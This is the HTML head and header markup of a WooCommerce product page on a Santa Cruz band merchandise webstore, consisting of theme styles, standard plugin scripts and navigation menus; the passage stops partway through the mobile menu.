.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/css/frontend.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.plus,
			.minus {
				background: none !important;
			}

			.sd-fixed-width .site {
				background-color:#fcfcfc;
			}

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color:#dd3333;
			}
		

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0a0a0a;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0a0a0a;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #4b4b4b;
			}

			table:not( .has-background ) th {
				background-color: #030303;
			}

			table:not( .has-background ) tbody td {
				background-color: #080808;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #060606;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #dd3333;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ff0800;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0a0a0a;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #ff3000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #ff3000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #030303;
			}

			.site-footer {
				background-color: #333333;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #c4c4c4;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0a0a0a;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ff0000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ff2119;
				}

				.secondary-navigation ul.menu a {
					color: #ff0800;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #ce2424;
				}

				.site-header {
					border-bottom-color: #ce2424;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='sd-styles-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sd-styles-2-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style-2.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0a0a0a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #4b4b4b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #0a0a0a;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0a0a0a;
				color: #dd3333;
				border-color: #dd3333;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #ff3000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #ff3000;
			}

			.order_details {
				background-color: #030303;
			}

			.order_details > li {
				border-bottom: 1px dotted #000000;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#030303 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#030303 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #0a0a0a;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #050505;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #000000;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #000000;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #ff3000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ff0000;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #ff3000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.loading {
				color: #ff0000;
			}

			.button.loading:hover {
				background-color: #ff0000;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ff0800;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #d32929;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ce2424;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0a0a0a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' media='all' />
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/js/woo-product-category-discount-public.js?ver=5.15" id="woo-product-category-discount-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cruzstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"1","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/js_composer2_old/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abff0a99154368de278493144cae92ba-en","fragment_name":"wc_fragments_abff0a99154368de278493144cae92ba","request_timeout":"5000"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"fi":"https:\/\/www.cruzstore.com\/fi\/products\/screaming-for-adrenaline-girlie\/","en_us":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/","en":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/","us":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cruzstore.com","path":"\/","expiration":24}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=485900" id="wpml-browser-redirect-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cruzstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cruzstore.com/wp-json/wp/v2/product/5091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cruzstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.cruzstore.com/?p=5091' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2Fproducts%2Fscreaming-for-adrenaline-girlie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2Fproducts%2Fscreaming-for-adrenaline-girlie%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,18;" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@300;400;600;700&family=Covered+By+Your+Grace' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
	<style>
		#applepay:hover,
		.checkout_provider_button:hover,
		.wb-paytrail-maksutavat-tokenized-payment-method-title:hover,
		.bank-button:hover { 
			outline: 1px solid #0079c1		}

		.checkout_provider_button-border,
		.paytrail_card_selected,
		.bank-button-border {
			outline: 1px solid #0079c1		}

		.paytrail_kassa_payment_button_title_wrapper {
			background: #ebebeb !important;
			color: #323232 !important;
		}

		.wb_paytrail_collector_calculator_wrap {
			background: #082229 !important;
			color: #ffffff !important;
		}

		#wb_paytrail_collector_erittely {
			color: #082229 !important;
		}

		table.collector_table {
			border: 1px solid #082229 !important;
		}
	</style>

	<style id="egf-frontend-styles" type="text/css">
		ul.products li.product h3 {font-family: 'Open Sans', sans-serif;font-size: 17px;font-style: normal;font-weight: 300;line-height: 1.2;text-transform: uppercase;} p {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Covered By Your Grace', sans-serif;font-size: 28px;font-style: normal;font-weight: 400;line-height: 0.8;} .main-navigation ul li a, .onsale {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;} .section-title, .product_title.entry-title, .page-title, .related.products h2, .woocommerce h2 {font-family: 'Covered By Your Grace', sans-serif;font-size: 38px;font-style: normal;font-weight: 400;line-height: 1;padding-bottom: 13px;text-decoration: none;text-transform: uppercase;} .button, .button.add_to_cart_button {font-family: 'Open Sans', sans-serif;font-size: 15px;font-style: normal;font-weight: 600;} ul.products li.product .price, .single-product div.product .summary .price {font-family: 'Open Sans', sans-serif;font-size: 20px;font-style: normal;font-weight: 700;line-height: 0.8;} .widget h3.widget-title, .widget .widget-title {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;padding-bottom: 15px;} .site-footer h3 {font-family: 'Covered By Your Grace', sans-serif;font-style: normal;font-weight: 400;padding-top: 10px;} h4 {font-family: 'Open Sans', sans-serif;font-size: 21px;font-style: normal;font-weight: 600;} h1 {} h2 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-5091 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active sd-fixed-width sd-scale-smaller sd-button-size-largest sd-header-expanded sd-typography-helvetica wpb-js-composer js-comp-ver-7.6 vc_responsive">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.cruzstore.com/wp-content/uploads/2022/09/sc_header_2022-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-ylavalikko-englanti-container"><ul id="menu-ylavalikko-englanti" class="menu"><li id="menu-item-wpml-ls-41-fi" class="menu-item-language menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-fi"><a href="https://www.cruzstore.com/fi/products/screaming-for-adrenaline-girlie/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li id="menu-item-wpml-ls-41-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-en"><a href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div>		<div class="site-branding">
			<a href="https://www.cruzstore.com/" class="custom-logo-link" rel="home"><img width="400" height="298" src="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png" class="custom-logo" alt="Official Santa Cruz Webstore" decoding="async" fetchpriority="high" srcset="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png 400w, https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo-300x224.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		<div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://www.cruzstore.com/">Home</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4435"><a href="https://www.cruzstore.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5026"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5034"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4945"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4395"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4994"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5035"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5036"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.cruzstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li id="menu-item-wpml-ls-70-fi" class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/products/screaming-for-adrenaline-girlie/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
